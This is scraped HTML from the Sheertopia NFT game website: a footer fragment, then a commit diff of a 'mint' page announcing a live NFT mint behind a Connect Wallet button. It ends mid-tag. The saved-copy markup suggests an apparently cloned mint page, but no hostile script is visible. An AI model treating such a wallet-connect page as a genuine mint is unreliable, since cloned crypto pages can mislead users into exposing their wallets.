30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg></span></div><span>Instagram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://t.me/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Telegram</title><path d="M11.99432,2a10,10,0,1,0,10,10A9.99917,9.99917,0,0,0,11.99432,2Zm3.17951,15.15247a.70547.70547,0,0,1-1.002.3515l-2.71467-2.10938L9.71484,17.002a.29969.29969,0,0,1-.285.03894l.334-2.98846.01069.00848.00683-.059s4.885-4.44751,5.084-4.637c.20147-.189.135-.23.135-.23.01147-.23053-.36152,0-.36152,0L8.16632,13.299l-2.69549-.918s-.414-.1485-.453-.475c-.041-.324.46649-.5.46649-.5l10.717-4.25751s.881-.39252.881.25751Z"></path>    </svg></span></div><span>Telegram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://medium.com/feed/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Medium</title><path d="M21.20905,6.41669H22V4.08331H14.51978l-2.48584,9.16663h-.068L9.50269,4.08331H2V6.41663h.76837A.89578.89578,0,0,1,3.5,7.11139v9.83032a.84093.84093,0,0,1-.73163.6416H2v2.33338H8V17.58331H6.5V7.25h.08752L10.0451,19.91669h2.712L16.25989,7.25h.07355V17.58331H14.83337v2.33338H22V17.58331h-.79095a.83931.83931,0,0,1-.70905-.6416V7.11145A.8976.8976,0,0,1,21.20905,6.41669Z"></path></svg></span></div><span>Medium</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://discord.com/invite/CQACamZERw"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Discord</title><path d="M9.82 17.41a3.1 3.1 0 0 0 2.9 3.26 3.1 3.1 0 0 0 2.89-3.26 3.11 3.11 0 0 0-2.89-3.27 3.11 3.11 0 0 0-2.9 3.27zm3.79 0c0 .68-.41 1.26-.89 1.26s-.9-.58-.9-1.26.41-1.27.9-1.27.89.58.89 1.27zm5.67-3.27a3.11 3.11 0 0 0-2.89 3.27 3.1 3.1 0 0 0 2.89 3.26 3.1 3.1 0 0 0 2.9-3.26 3.11 3.11 0 0 0-2.9-3.27zm0 4.53c-.48 0-.89-.58-.89-1.26s.41-1.27.89-1.27.9.58.9 1.27-.41 1.26-.9 1.26z"></path><path d="m26.63 10.53-.07-.09v-.1a12.15 12.15 0 0 0-6.8-4.15 1 1 0 1 0-.48 1.94 10.19 10.19 0 0 1 5.65 3.39A24.87 24.87 0 0 1 27 21.33a10 10 0 0 1-5 2.52v-.51a13.48 13.48 0 0 0 3.43-1.95 1 1 0 0 0-1.25-1.57 12.83 12.83 0 0 1-8.18 2.6 12.83 12.83 0 0 1-8.11-2.6 1 1 0 0 0-1.25 1.57 13.36 13.36 0 0 0 3.41 1.95v.51a10 10 0 0 1-5-2.52 24.87 24.87 0 0 1 2.09-9.81 10.19 10.19 0 0 1 5.65-3.39 1 1 0 0 0-.48-1.94 12.15 12.15 0 0 0-6.8 4.15s0 .07 0 .1l-.07.09c-1.94 4-2.16 7.65-2.37 11.14a1 1 0 0 0 .29.77A12 12 0 0 0 11 26a1 1 0 0 0 .7-.29A1 1 0 0 0 12 25v-1a17.56 17.56 0 0 0 8 0v1a1 1 0 0 0 .3.71 1 1 0 0 0 .7.29 12 12 0 0 0 7.74-3.51 1 1 0 0 0 .29-.77c-.24-3.54-.46-7.15-2.4-11.19Z"></path><path d="M23.49 11.72a1 1 0 0 0-.43-1.35A15.47 15.47 0 0 0 16 8.87a15.47 15.47 0 0 0-7.06 1.5 1 1 0 0 0-.43 1.35 1 1 0 0 0 1.35.42A13.55 13.55 0 0 1 16 10.87a13.55 13.55 0 0 1 6.14 1.27 1 1 0 0 0 .46.12 1 1 0 0 0 .89-.54Z"></path></svg></span></div><span>Discord</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.tiktok.com/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="5 5 40 40" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M38.4 21.68V16c-2.66 0-4.69-.71-6-2.09a8.9 8.9 0 0 1-2.13-5.64v-.41l-5.37-.13V30.8a5 5 0 1 1-3.24-5.61v-5.5a10.64 10.64 0 0 0-1.7-.14 10.36 10.36 0 1 0 10.36 10.36 10.56 10.56 0 0 0-.08-1.27v-9.15a14.48 14.48 0 0 0 8.16 2.19Z"></path></svg></span></div><span>TikTok</span></a></div></div> <div class="text-white space-y-2"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> PROUD PARTNERS </strong></div><div class="flex flex-col items-start px-4 items-center lg:items-start"><a title="Carbon Browser" class="flex justify-center items-center" href="https://carbon.website/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center" href="https://www.creoengine.com/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center" href="https://www.polygon.technology/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center" href="https://coinbound.io/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center items-center" href="https://skale.space/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Skale Network" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Skale.png 1x" src="Skale.png" style="color: transparent; object-fit: cover;"></div></a></div></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-left"> SUBSCRIBE TO OUR NEWSLETTER </strong></div><div class="flex flex-col items-center lg:items-start space-y-4"><form id="modal_email" name="modal_email" action="javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')" method="POST" enctype="application/x-www-form-urlencoded" autocomplete="true" class="pt-10"><div class="items-center mb-3 space-y-4 max-w-lg"><div class="relative w-full"><label for="email" form="modal_email" class="hidden mb-2 text-sm font-medium text-gray-900 dark:text-gray-300">Email address</label><div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Message</title><path d="M2.003 5.884L10 9.882l7.997-3.998A2 2 0 0016 4H4a2 2 0 00-1.997 1.884z"></path><path d="M18 8.118l-8 4-8-4V14a2 2 0 002 2h12a2 2 0 002-2V8.118z"></path> </svg></span></div><div class="border-gradient w-full h-full bg-transparent rounded-xl"><input id="user_email" placeholder="Enter your email" required="" class="block p-3 pl-10 w-full text-sm text-gray-900 bg-transparent" type="email" name="user_email" value=""></div></div><div><button preventscrollreset="true" class="inline-block text-center backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient text-white uppercase hover:scale-[1.01] transition ease-in-out py-3 px-5 w-full text-sm font-medium rounded-xl" type="submit">Subscribe</button></div></div></form></div></div></div><div class="border-t border-primary text-center p-4 text-white capitalize">© 2024., Sheertopia. All rights reserved. <a href="https://sheertopia.io/terms-of-service">Terms of Service</a> | <a href="https://sheertopia.io/privacy-policy">Privacy Policy</a></div></footer></section></div><next-route-announcer style="position: absolute;" data-scrapbook-shadowdom="<div aria-live=&quot;assertive&quot; id=&quot;__next-route-announcer__&quot; role=&quot;alert&quot; style=&quot;position: absolute; border: 0px; height: 1px; margin: -1px; padding: 0px; width: 1px; clip: rect(0px, 0px, 0px, 0px); overflow: hidden; white-space: nowrap; overflow-wrap: normal;&quot;></div>"></next-route-announcer><wcm-modal data-scrapbook-shadowdom="<!----><wcm-explorer-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-explorer-context><wcm-theme-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-theme-context><div id=&quot;wcm-modal&quot; role=&quot;alertdialog&quot; aria-modal=&quot;true&quot; class=&quot; wcm-overlay &quot;><div class=&quot;wcm-container&quot; tabindex=&quot;0&quot;><!--?lit$7868144443$--></div></div><style data-scrapbook-elem=&quot;adoptedStyleSheet&quot;>*, ::after, ::before { margin: 0px; padding: 0px; box-sizing: border-box; font-style: normal; text-rendering: optimizespeed; -webkit-font-smoothing: antialiased; -webkit-tap-highlight-color: transparent; backface-visibility: hidden; }
 button { cursor: pointer; display: flex; justify-content: center; align-items: center; position: relative; border: none; background-color: transparent; transition: all 0.2s ease 0s; }
 @media (hover: hover) and (pointer: fine) {
   button:active { transition: all 0.1s ease 0s; transform: scale(0.93); }










==== commit cf6f2ef7: "Update index.html" ====
--- a/mint/index.html
+++ b/mint/index.html
@@ -89,7 +89,7 @@
 
 </head>
 
-<body class="__variable_b921df __variable_1bcf99 font-poppins relative" data-aos-easing="ease-out-cubic" data-aos-duration="50" data-aos-delay="0"><div class="fixed top-0 w-full h-2 z-[99999]"><div class="w-full h-full relative"><div class="scrollbar_top_scrollbar__s_O2b"></div></div></div><div class="scrollbar_scrollbar___DJHx"><div class="scrollbar_inner__TfW4W"><div class="scrollbar_thumb__072fy bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl border-gradient"></div></div></div><div data-rk=""><style>[data-rk]{--rk-blurs-modalOverlay:blur(0px);--rk-fonts-body:SFRounded, ui-rounded, "SF Pro Rounded", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--rk-radii-actionButton:9999px;--rk-radii-connectButton:12px;--rk-radii-menuButton:12px;--rk-radii-modal:24px;--rk-radii-modalMobile:28px;--rk-colors-accentColor:#3898FF;--rk-colors-accentColorForeground:#FFF;--rk-colors-actionButtonBorder:rgba(255, 255, 255, 0.04);--rk-colors-actionButtonBorderMobile:rgba(255, 255, 255, 0.08);--rk-colors-actionButtonSecondaryBackground:rgba(255, 255, 255, 0.08);--rk-colors-closeButton:rgba(224, 232, 255, 0.6);--rk-colors-closeButtonBackground:rgba(255, 255, 255, 0.08);--rk-colors-connectButtonBackground:#1A1B1F;--rk-colors-connectButtonBackgroundError:#FF494A;--rk-colors-connectButtonInnerBackground:linear-gradient(0deg, rgba(255, 255, 255, 0.075), rgba(255, 255, 255, 0.15));--rk-colors-connectButtonText:#FFF;--rk-colors-connectButtonTextError:#FFF;--rk-colors-connectionIndicator:#30E000;--rk-colors-downloadBottomCardBackground:linear-gradient(126deg, rgba(0, 0, 0, 0) 9.49%, rgba(120, 120, 120, 0.2) 71.04%), #1A1B1F;--rk-colors-downloadTopCardBackground:linear-gradient(126deg, rgba(120, 120, 120, 0.2) 9.49%, rgba(0, 0, 0, 0) 71.04%), #1A1B1F;--rk-colors-error:#FF494A;--rk-colors-generalBorder:rgba(255, 255, 255, 0.08);--rk-colors-generalBorderDim:rgba(255, 255, 255, 0.04);--rk-colors-menuItemBackground:rgba(224, 232, 255, 0.1);--rk-colors-modalBackdrop:rgba(0, 0, 0, 0.5);--rk-colors-modalBackground:#1A1B1F;--rk-colors-modalBorder:rgba(255, 255, 255, 0.08);--rk-colors-modalText:#FFF;--rk-colors-modalTextDim:rgba(224, 232, 255, 0.3);--rk-colors-modalTextSecondary:rgba(255, 255, 255, 0.6);--rk-colors-profileAction:rgba(224, 232, 255, 0.1);--rk-colors-profileActionHover:rgba(224, 232, 255, 0.2);--rk-colors-profileForeground:rgba(224, 232, 255, 0.05);--rk-colors-selectedOptionBorder:rgba(224, 232, 255, 0.1);--rk-colors-standby:#FFD641;--rk-shadows-connectButton:0px 4px 12px rgba(0, 0, 0, 0.1);--rk-shadows-dialog:0px 8px 32px rgba(0, 0, 0, 0.32);--rk-shadows-profileDetailsAction:0px 2px 6px rgba(37, 41, 46, 0.04);--rk-shadows-selectedOption:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-selectedWallet:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-walletLogo:0px 2px 16px rgba(0, 0, 0, 0.16);}</style><header class="z-90 opacity-0" role="header" style="opacity: 1; visibility: inherit;"><div class="absolute top-4 z-40 w-full"><div class="w-full flex h-auto items-center p-4 container px-4 md:px-12 mx-auto justify-between bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl header_header_glow__qYGF4"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="150" height="75" decoding="async" data-nimg="1" class="w-auto h-[50px] md:h-[70px]" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-1.png 2x" src="Sheertopia-logo-1.png" style="color: transparent;"></a></div><div class="lg:flex items-center hidden"><nav class="flex-col lg:flex-row items-start md:items-end flex"><a class="text-white font-bruno mx-8" href="" style="position: relative;">Home<span class="absolute bottom-[-8px] left-0 right-0 h-[5.5px] bg-gradient-to-r from-[#2E1766] to-[#BD3CE1] rounded-lg"></span></a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-vision" style="position: relative;">Our Vision</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-team" style="position: relative;">Our Team</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/papers" style="position: relative;">Papers</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/blogs" style="position: relative;">Blogs</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/contact-us" style="position: relative;">Contact Us</a></nav></div><div class="flex h-fit"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Play Now</a></button></div></div></div></header><main class=" w-full flex flex-col"><section class="flex flex-col justify-center items-center sticky top-0 h-screen z-10 relative"><video class="h-full w-full object-cover object-center absolute -z-10" height="100%" width="100%" poster="project-Lambo-Hero-Video.jpg" autoplay="" loop="" preload="" playsinline=""><source class="" src="project-Lambo-Hero-New.mp4" type="video/mp4"></video><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto"><div class="absolute left-0 right-0 top-15"><div class="w-full h-full flex flex-col items-center"><h1 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[68px] leading-[49px] pb-12 items-center text-shadow-primary font-bruno">Sheertopia NFT Character Mint is now LIVE for $AMBO holders.</h1><button id="connect_button" preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Connect Wallet</button></div></div><div class="grid grid-cols-2 md:grid-cols-3 lg:grid-cols-3 gap-3 md:gap-6 absolute left-0 right-0 bottom-24 w-full lg:w-[60%] mx-auto"><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for immutableX" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="immutable-X-1.png 1x" src="immutable-X-1.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for eth" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="eth.png 1x" src="eth.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for poly" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></div></div></div></div></section><div class="relative z-20 w-full h-full isLoaded"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><canvas id="gradient-canvas" class="z-0 isLoaded" data-transition-in="true" width="1920" height="600"></canvas><div id="app" class="App"></div><div class="w-full h-full overflow-hidden z-20"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto pt-32 lg:pt-40"><div class="flex lg:flex-row flex-col-reverse justify-between w-full h-full z-20 relative lg:pl-12 pt-12"><div class="w-full lg:w-1/2 pt-12 lg:pt-1"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-3xl lg:text-[37px] leading-[49px] pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">_COLLECT AND PLAY WITH NFTS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-xl lg:pr-24 lg:text-left text-center text-white">Start your journey with our NFTs to unlock exclusive games, applications, and experiences. Begin collecting today!</p><div class="pt-12"><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">1</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">$AMBO TOKENS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> The core of our ecosystem, enabling transactions and access to unique NFT assets and experiences</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">2</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">NFT ASSETS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Earn $AMBO tokens to collect avatars, weapons, and tools, enhancing your digital exploration.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">3</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">EXCLUSIVE TERRITORIES</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Invest in limited digital lands and earning rewards as others engage with your territory.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div></div></div><div class="w-full lg:w-1/2 h-[500px] md:h-[700px] lg:h-fit"><div class="absolute -right-[14rem] rotate-[5deg] z-20"><img data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="300" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-lazer.png 1x, pepe-lazer-1.png 2x" src="pepe-lazer-1.png" style="color: transparent;"></div><div class="absolute -top-[7rem] lg:-top-[13rem] right-[7rem] lg:right-[1rem] rotate-[12deg]"><img data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="doge-smart.png 1x, doge-smart-1.png 2x" src="doge-smart-1.png" style="color: transparent;"></div><div class="absolute top-[12rem] right-[12rem] rotate-[3deg]"><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-right" alt="character" loading="lazy" width="350" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-colored.png 1x, pepe-colored-1.png 2x" src="pepe-colored-1.png" style="color: transparent;"></div><div class="absolute top-[10rem] -right-[2rem] -rotate-[26deg] z-10 "><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-left" alt="character" loading="lazy" width="250" height="200" decoding="async" data-nimg="1" class="bounce-animation rounded-lg aos-init" srcset="doge-card-1.png 1x, doge-card.png 2x" src="doge-card.png" style="color: transparent;"></div></div><svg width="164" height="79" viewBox="0 0 164 79" fill="none" xmlns="http://www.w3.org/2000/svg" class="lg:absolute left-0 top-0 hidden"><path d="M1 79V31L8.02154 24.5V5L12.5354 1H57.1723L61.6862 5H107.326L111.84 1H164" stroke="url(#268)" stroke-width="1"></path> <defs><radialGradient id="268" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(33 2.5) rotate(71.4309) scale(67.5148 141.089)"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></radialGradient></defs></svg></div></div><div class="flex flex-col justify-center items-center relative container mx-auto py-12 lg:py-32"><div class="lg:px-20 w-full rounded-xl"><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto flex-col gap-5"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary font-bruno">Sheertopia in Motion</h2><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-2xl text-white">Sheertopia is a play-to-earn NFT game, blending engaging gameplay with blockchain technology for a unique, immersive experience.</p><div class="w-full h-full flex flex-col lg:flex-row py-6 lg:py-20"><div class="flex justify-between flex-wrap w-full"><div class="relative w-full h-fit"><img src="game-console-lambo.png" alt="video frame"><div class="absolute inset-0 m-auto h-fit w-fit"><button class="outline-none aspect-square rounded-full p-5 lg:p-8 border border-white bg-gradient-to-t from-[#2E1766] to-[#BD3CE1] opacity-60 transition duration-200 playButton_button_glow__S88xR" role="button"><span height="28" width="26"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" width="26" height="28" fill="white" stroke="currentColor" class="w-5 h-5"><title>Play</title><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg></span></button></div></div><div class="flex lg:flex-row flex-col items-center justify-between w-full lg:px-12 pt-12"><div class="flex flex-col items-center lg:items-start aos-init" data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl lg:text-4xl font-bruno">Polygon Gaming</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-2xl pt-6 lg:pt-12 text-white">Gameplay</p></div><div class="flex flex-col lg:pt-0 pt-6 aos-init" data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">PLay Now</button><a href="https://sheertopia.io/game"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto mt-5">Download</button></a></div></div></div></div></div></div></div><div data-aos="fade-up" data-aos-anchor-placement="top-bottom" data-aos-duration="700" class="aos-init"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto"><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transition-duration: 0ms; transform: translate3d(-1470px, 0px, 0px); transition-delay: 0ms;"><div class="swiper-slide w-full h-auto" data-swiper-slide-index="0" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Spartan Doge</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">With a warrior's heart, Spartan Doge lives for the thrill of combat, questioning the very fabric of Sheertopia's society. His presence calls players to question their own beliefs and fight for what they deem just in a world of chaos</span><div 